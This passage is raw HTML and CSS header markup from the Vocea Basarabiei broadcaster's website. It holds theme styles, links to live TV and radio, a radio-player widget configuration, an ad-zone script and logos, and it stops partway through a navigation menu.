<style>.tdi_37 .td_block_inner{text-align:center}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#ffffff}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd9933;bottom:0px}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-top-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-825"><a href="https://voceabasarabiei.md/live-tv/"><div class="tdb-menu-item-text">LIVE TV</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-826"><a href="https://voceabasarabiei.md/live-radio/"><div class="tdb-menu-item-text">LIVE RADIO</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:middle}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_42 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_42" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_42 .td-block-title>*,.td-theme-wrap .tdi_42 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_42 .td-subcat-item a:hover,.td-theme-wrap .tdi_42 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_42 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_42 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_42 .td_quote_on_blocks,.td-theme-wrap .tdi_42 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_42 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_42 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_42 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_42 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_42 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_42 .td-read-more a,.td-theme-wrap .tdi_42 .td-weather-information:before,.td-theme-wrap .tdi_42 .td-weather-week:before,.td-theme-wrap .tdi_42 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_42 .td-post-category,.td-theme-wrap .tdi_42 .td-post-category:hover{background-color:#ffffff}.tdi_42{margin-bottom:-10px!important;padding-top:10px!important}</style>
<style>body .tdi_42 .td-block-title a,body .tdi_42 .td-block-title span{font-size:22px!important;font-weight:400!important}body .tdi_42 .td-block-title{text-align:center}body .tdi_42.td_block_template_4 .td-block-title>*:before,body .tdi_42.td_block_template_17 .td-block-title:after,body .tdi_42.td_block_template_13 .td-block-subtitle,body .tdi_42.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_42.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_42.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_42.td_block_template_12 .td-block-title{justify-content:center}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VOCEA CARE NE UNEȘTE</span></h4></div></div></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{min-height:50px}}@media (min-width:768px) and (max-width:1018px){.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{min-height:50px}}@media (max-width:767px){.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{min-height:30px}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_45 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-5px!important;margin-bottom:-30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:20px!important}}@media (max-width:767px){.tdi_45{margin-top:-5px!important;margin-bottom:-30px!important;margin-left:80px!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">    <div class="align wp-block-scb-streamcast-block" id='streamcast-1' data-attributes='{&quot;radioPlayer&quot;:{&quot;playerType&quot;:&quot;standard&quot;,&quot;streamURL&quot;:&quot;https:\/\/stream.noroc.tv\/radiovb_aac&quot;,&quot;streamProvider&quot;:&quot;other&quot;,&quot;streamPort&quot;:&quot;8001&quot;,&quot;streamMountPoint&quot;:&quot;house.320k.mp3&quot;,&quot;fetchNameFromUrl&quot;:false,&quot;stationName&quot;:&quot;StreamCast Radio&quot;,&quot;welcomeMessage&quot;:&quot;Station Name&quot;,&quot;artWork&quot;:{&quot;url&quot;:&quot;https:\/\/templates.bplugins.com\/wp-content\/uploads\/2025\/02\/streamcast-demo-ultimate-1.png&quot;},&quot;autoPlay&quot;:false,&quot;showTime&quot;:true,&quot;playerPosition&quot;:&quot;center&quot;,&quot;skin&quot;:{&quot;name&quot;:&quot;b_circle&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;initialVolume&quot;:&quot;65&quot;},&quot;radioStyles&quot;:{&quot;playerWidth&quot;:&quot;80px&quot;,&quot;ultimate&quot;:{&quot;playerColors&quot;:&quot;theme&quot;,&quot;playerTheme&quot;:&quot;dodgerBlue&quot;,&quot;playerOverlayColor&quot;:&quot;rgba(15, 17, 21, 0.5)&quot;,&quot;thumbnailBorderColor&quot;:&quot;rgba(255, 255, 255, 0.2)&quot;,&quot;contentColor&quot;:&quot;#fff&quot;,&quot;buttonHoverColor&quot;:&quot;orangered&quot;,&quot;progressActiveColor&quot;:&quot;orangered&quot;,&quot;visualizerColor&quot;:&quot;orangered&quot;,&quot;playerBackgroundImg&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;description&quot;:&quot;&quot;},&quot;posterImg&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;description&quot;:&quot;&quot;}},&quot;echoStream&quot;:{&quot;bgImg&quot;:{&quot;url&quot;:&quot;https:\/\/danialsabagh.com\/singleaudioplayer\/img\/radio.jpg&quot;},&quot;blur&quot;:7},&quot;backgroundColor&quot;:&quot;#f09f8b&quot;,&quot;stationName&quot;:{&quot;color&quot;:&quot;#fff&quot;,&quot;hoverColor&quot;:&quot;#fff&quot;,&quot;typo&quot;:{&quot;fontSize&quot;:{&quot;desktop&quot;:18}},&quot;bgColor&quot;:&quot;#50241b&quot;,&quot;hoverBgColor&quot;:&quot;&quot;},&quot;artistFmName&quot;:{&quot;color&quot;:&quot;#fff&quot;,&quot;typo&quot;:{&quot;fontSize&quot;:{&quot;desktop&quot;:15}}},&quot;contentColor&quot;:&quot;#fff&quot;,&quot;playBtnColor&quot;:true,&quot;timeStamp&quot;:{&quot;color&quot;:&quot;#fff&quot;,&quot;hoverColor&quot;:&quot;#fff&quot;,&quot;typo&quot;:{&quot;fontSize&quot;:{&quot;desktop&quot;:18}},&quot;bgColor&quot;:&quot;#50241b&quot;,&quot;hoverBgColor&quot;:&quot;&quot;}},&quot;css&quot;:&quot;\/* Your Custom CSS here\t  *\/&quot;,&quot;align&quot;:&quot;&quot;}'></div>

</div></div><div class="td_block_wrap td_block_title tdi_46 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_46" >
<style>.td-theme-wrap .tdi_46 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_46 .td-subcat-item a:hover,.td-theme-wrap .tdi_46 .td-subcat-item .td-cur-simple-item{color:rgba(255,255,255,0)}.td-theme-wrap .tdi_46 .block-title>*,.td-theme-wrap .tdi_46 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(255,255,255,0)}.td-theme-wrap .td-footer-wrapper .tdi_46 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_46 .block-title{border-color:rgba(255,255,255,0)}.td-theme-wrap .tdi_46 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_46 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_46 .td_quote_on_blocks,.td-theme-wrap .tdi_46 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_46 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_46 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_46 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_46 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_46 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_46 .td-read-more a,.td-theme-wrap .tdi_46 .td-weather-information:before,.td-theme-wrap .tdi_46 .td-weather-week:before,.td-theme-wrap .tdi_46 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_46 .td-post-category,.td-theme-wrap .tdi_46 .td-post-category:hover{background-color:#ffffff}.tdi_46{margin-right:100px!important;margin-bottom:-20px!important;margin-left:-100px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-right:200px!important;margin-left:-100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-left:-100px!important}}</style>
<style>body .tdi_46 .td-block-title a,body .tdi_46 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_46 .td-block-title{text-align:left}body .tdi_46.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_46.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_46.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_46.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_46.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_46.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_46.td_block_template_12 .td-block-title{justify-content:flex-start}</style>
<div class="tdi_46_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_46_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://voceabasarabiei.md/program-tv/" class="td-pulldown-size">Program TV</a></h4></div></div><div class="td_block_wrap td_block_title tdi_47 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_47" >
<style>.td-theme-wrap .tdi_47 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_47 .td-subcat-item a:hover,.td-theme-wrap .tdi_47 .td-subcat-item .td-cur-simple-item{color:rgba(255,255,255,0)}.td-theme-wrap .tdi_47 .block-title>*,.td-theme-wrap .tdi_47 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(255,255,255,0)}.td-theme-wrap .td-footer-wrapper .tdi_47 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_47 .block-title{border-color:rgba(255,255,255,0)}.td-theme-wrap .tdi_47 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_47 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_47 .td_quote_on_blocks,.td-theme-wrap .tdi_47 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_47 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_47 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_47 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_47 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_47 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_47 .td-read-more a,.td-theme-wrap .tdi_47 .td-weather-information:before,.td-theme-wrap .tdi_47 .td-weather-week:before,.td-theme-wrap .tdi_47 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_47 .td-post-category,.td-theme-wrap .tdi_47 .td-post-category:hover{background-color:#ffffff}.tdi_47{margin-right:200px!important;margin-bottom:-20px!important;margin-left:-100px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:200px!important;margin-left:-100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-left:-100px!important}}</style>
<style>body .tdi_47 .td-block-title a,body .tdi_47 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_47 .td-block-title{text-align:left}body .tdi_47.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_47.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_47.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_47.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_47.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_47.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_47.td_block_template_12 .td-block-title{justify-content:flex-start}</style>
<div class="tdi_47_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_47_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://voceabasarabiei.md/program-radio/" class="td-pulldown-size">Program Radio</a></h4></div></div></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}@media (min-width:767px){.tdi_49.tdc-row-content-vert-center,.tdi_49.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_49.tdc-row-content-vert-bottom,.tdi_49.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_49.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_49.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_49{position:relative}.tdi_49 .td_block_wrap{text-align:left}</style>
<div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_48_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{box-shadow:0 0 0px #888888!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_53 "><div class="td-fix-index"><div id='admixer_50d485a3c43f4f4699470a7a64a72192_zone_128160_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_50d485a3c43f4f4699470a7a64a72192_zone_128160_sect_60031_site_53031');
    });
</script></div></div><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:10px!important;margin-bottom:10px!important}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{align-items:center;justify-content:center}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-img{max-width:300px}.tdi_54 .tdb-logo-img-wrap{display:block}.tdi_54 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_54 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_54 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_54 .tdb-logo-icon{top:0px;display:block}.tdi_54 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_54 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-logo-img{max-width:130px}.tdi_54 .tdb-logo-text-title{font-size:20px!important;}.tdi_54 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voceabasarabiei.md/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://voceabasarabiei.md/wp-content/uploads/2022/07/Logo-VB-export.png" src="https://voceabasarabiei.md/wp-content/uploads/2022/07/Logo-VB-export.png" alt="Logo"  title=""  width="7480" height="1181" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:767px){.tdi_56.tdc-row-content-vert-center,.tdi_56.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_56.tdc-row-content-vert-bottom,.tdi_56.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_56.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_56.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_56{box-shadow:0 0 2px #7f7f7f!important;position:relative}.tdi_56 .td_block_wrap{text-align:left}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#f2af29!important;border-style:solid!important;border-width:0px 0px 3px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_55_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .tdb-logo-a,.tdi_59 h1{align-items:center;justify-content:flex-end}.tdi_59 .tdb-logo-svg-wrap{display:block}.tdi_59 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_59 .tdb-logo-img{max-width:60px}.tdi_59 .tdb-logo-img-wrap{display:block}.tdi_59 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_59 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_59 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_59 .tdb-logo-icon{top:0px;display:block}.tdi_59 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_59 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:row}.tdi_59 .tdb-logo-img{max-width:130px}.tdi_59 .tdb-logo-text-title{font-size:20px!important;}.tdi_59 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_59 .tdb-logo-a,.tdi_59 h1{flex-direction:column;align-items:flex-end}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voceabasarabiei.md/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://voceabasarabiei.md/wp-content/uploads/2022/08/Favicon-VB.png" src="https://voceabasarabiei.md/wp-content/uploads/2022/08/Favicon-VB.png" alt="Logo"  title=""  width="512" height="512" /></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>.tdi_62 .td_block_inner{text-align:center}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 12px;color:#171054}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#171054}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-mega-menu-page>.sub-menu>li{padding:0px}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li.current-page-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f2af29}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f2af29}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item 